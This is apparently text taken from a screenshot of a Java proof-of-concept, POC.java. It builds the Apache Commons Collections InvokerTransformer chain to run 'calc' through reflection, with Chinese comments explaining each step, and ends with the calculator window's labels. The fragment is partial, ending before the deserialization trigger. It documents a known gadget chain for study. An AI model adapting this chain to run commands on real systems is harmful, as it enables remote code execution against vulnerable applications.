 POC.java
16
17 public class POC {
18 public static void main(String[] args) throws Exception {
19 //写入要执行的命令
20 String execArgs = "calc";
21 Transformer[] transformers = new Transformer[] {
22 //传入Runtime类
23 new ConstantTransformer(Runtime.class),
24 //反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法
25 new InvokerTransformer( methodName: "getMethod",
26 new Class[] {String.class, Class[].class },
27 new Object[] {"getRuntime", new Class[0] }),
28 //反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Ru
29 new InvokerTransformer( methodName: "invoke",
30 new Class[] {Object.class, Object[].class },
31 new Object[] {null, new Object[0] }),
32 //反射调用exec方法
33 new InvokerTransformer( methodName: "exec",
34 new Class[] {String.class },
35 new Object[] { execArgs })
36 };
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =